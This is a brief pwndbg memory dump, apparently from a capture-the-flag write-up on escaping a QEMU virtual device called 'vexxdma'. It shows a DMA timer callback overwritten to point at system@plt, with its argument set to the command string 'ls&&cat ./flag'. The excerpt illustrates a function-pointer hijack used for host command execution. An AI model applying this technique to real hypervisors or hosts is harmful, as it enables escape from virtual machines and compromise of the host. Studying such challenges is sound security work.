 req = {
state = 0x0,
offset = 0x47,
req_buf = "ls&&cat ./flag", '\000' <repeats 241 times>
},
vexxdma = {
state = 0x0,
dma = {
src = 0x0,
dst = 0x0,
cnt = 0x0,
cmd = 0x0
},
dma_timer = {
expire_time = 0xffffffffffffffff,
timer_list = 0x564f92ea0500,
cb = 0x564f908f7860 <system@plt>,
opaque = 0x564f93d33d70,
next = 0x0,
attributes = 0x0,
scale = 0xf4240
},
dma_buf = '\000' <repeats 4095 times>,
dma_mask = 0xfffffff
}
}
pwndbg> x/s 0x564f93d33d70
0x564f93d33d70: "ls&&cat ./flag"